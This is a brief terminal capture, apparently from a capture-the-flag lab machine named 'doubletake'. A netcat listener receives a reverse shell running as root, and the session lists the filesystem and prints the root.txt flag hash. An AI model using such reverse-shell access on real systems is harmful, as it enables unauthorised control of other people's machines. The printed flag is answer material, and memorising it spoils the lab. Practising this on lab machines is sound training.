 akali ~
❯ nc -lvnp 4444
100%
listening on [any] 4444 ...
connect to [10.10.14.139] from (UNKNOWN) [10.129.248.123] 57282
bash: cannot set terminal process group (1355): Inappropriate ioctl for device
bash: no job control in this shell
root@doubletake:/# ls
ls
bin
bin.usr-is-merged
boot
cdrom
dev
etc
home
lib
lib64
lib.usr-is-merged
lost+found
media
mnt
opt
proc
root
run
sbin
sbin.usr-is-merged
snap
srv
sys
tmp
usr
var
root@doubletake:/# cd root
cd root
root@doubletake:/root# ls
ls
root.txt
root@doubletake:/root# cat root.txt
cat root.txt
17c6843964b79d615ce25ffdced6ff40